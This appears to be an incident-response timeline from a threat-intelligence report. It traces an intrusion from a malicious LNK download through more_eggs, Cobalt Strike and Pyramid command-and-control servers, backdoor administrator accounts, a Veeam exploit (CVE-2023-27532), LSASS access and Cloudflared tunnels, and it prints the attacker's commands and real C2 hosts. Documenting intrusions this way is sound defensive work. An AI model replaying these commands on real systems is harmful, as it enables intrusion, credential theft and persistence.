 Day 1
20:23 UTC Initial Access
Zip file download "John Shimkus.zip" from "johnshimkus[.]com"
"John-_Shimkus.lnk" extracted from zip file and opened
20:25 UTC Execution and Defense Evasion
ie4uint.exe copied from Windows directory to C:\Users\<REDACTED>\AppData\Roaming\microsoft\
Sideloaded malicious ieuinit.inf from johnshimkus.com/setthevar using the copied ie4uint.exe
regsvr32 /s /n /i:Action "C:\Users\<REDACTED>\AppData\Roaming\Microsoft\20350.dll"
20:32 UTC Persistence
Dropped scheduled task XML text file:
"C:\ProgramData\Microsoft\51D7701F6EB775C7.txt"
Scheduled Task Created "8766714F94DD"
20:32 UTC Execution and Command and Control
Dropped more_eggs script:
"C:\ProgramData\Microsoft\29D88F75006BE8A.txt"
Dropped Microsoft binary:
"C:\ProgramData\Microsoft\msxsl.exe"
C:\ProgramData\Microsoft\msxsl.exe
29D88F75006BE8A.txt
More_eggs C2:
pin.howasit.com
108.174.197.15
Sleep: typeperf.exe "\System\Processor
Queue Length" -si 180 -sc 1
20:32 UTC Defense Evasion
File Deleted:
"C:\Users\<REDACTED>\AppData\Roaming\Microsoft\20350.dll"
20:35 UTC Discovery
cmd /v /c net group /domain "Domain Admins" > "C:\Users\<REDACTED>\AppData\Local\Temp\51362.txt"
cmd /v /c nltest /trusted_domains > "C:\Users\<REDACTED>\AppData\Local\Temp\22041.txt"
cmd /v /c whoami /upn > "C:\Users\<REDACTED>\AppData\Local\Temp\26906.txt"
Day 3
13:04 UTC Execution and Command and Control
Dropped C:\ProgramData\31765.ocx
regsvr32.exe /s /n /i "C:\ProgramData\31765.ocx"
Cobalt Strike C2:
shehasgone.com
144.208.127.15
13:10 UTC Credential Access
vssadmin create shadow /for=C:
vssadmin list shadows
13:13 UTC Persistence
query session
net user backup Password!12 /add
net localgroup Administrators backup /add
13:28 UTC Discovery
cmd /v /c dir %%appdata%% > "C:\Users\REDACTED\AppData\Local\Temp\21224.txt" 2>&1
cmd.exe /C nslookup
ping -n 1 <REDACTED>
net user <REDACTED> /dom
13:41 UTC Discovery
regsvr32.exe /s /n /i "C:\ProgramData\31765.ocx"
rundll32.exe
SharpShares
Saved Results: C:\ProgramData\shares.txt
14:00 UTC Command and Control
Download file to: \ProgramData\ssh\python-3.10.4-embed-amd64.zip
7za.exe x "c:\programdata\ssh\python-3.10.4-embed-amd64.zip" -y
cmd.exe /C python.exe cradle.py
Pyramid C2:
172.96.139.82
14:25 UTC Discovery
rundll32.exe
SeatBelt:
Saved Results: C:\ProgramData\seatinfo.txt
ipconfig /all
ping -n 1 <REDACTED>
nslookup <REDACTED>
net group "domain admins" /dom
14:46 UTC Lateral Movement
Exploited CVE-2023-27532 on backup server
VeeamHax.exe --verbose --target <REDACTED> --port 9401 - ....
net user sqlbackup <REDACTED> /add
net localgroup administrators sqlbackup /add
14:48 UTC Lateral Movement
and Command and Control
Threat actor used RDP to connect to backup
server with newly created user
Source Hostname: kali
rundll32.exe c:\programdata\payload_cr1.dll,DllInstall
Cobalt Strike C2:
shehasgone.com
144.208.127.15
15:07 UTC Credential Access
Cobalt Strike process rundll32.exe accesses LSASS memory
15:13 UTC Discovery
adfind.exe -f "(objectcategory=person)"
adfind.exe -f "objectcategory=computer"
adfind.exe -subnets -f (objectCategory=subnet)
17:51 UTC Lateral Movement
Threat actor uses domain administrator
account to create remote services to execute
commands to a second server
net user sqlbackup <REDACTED> /add
net localgroup Administrators sqlbackup /add
17:53 UTC Discovery and Persistence
net group "domain admins" /dom
Reactivates dormant domain administrator account
net user <REDACTED> /dom /active:yes
18:00 UTC Persistence and Command and Control
Threat actor deploys Cloudflared as a service
on each of the two servers accessed
Temp.sh | cloudflared.zip using Internet Explorer
msiexec.exe /i "C:\ProgramData\cloudflared-windows-amd64.msi"
cloudflared-windows-amd64.exe service install eyJhIjoiND.......
18:25 UTC Lateral Movement
runas /netonly /user:<REDACTED> cmd
query session /server:<REDACTED>
mstsc /v:<REDACTED>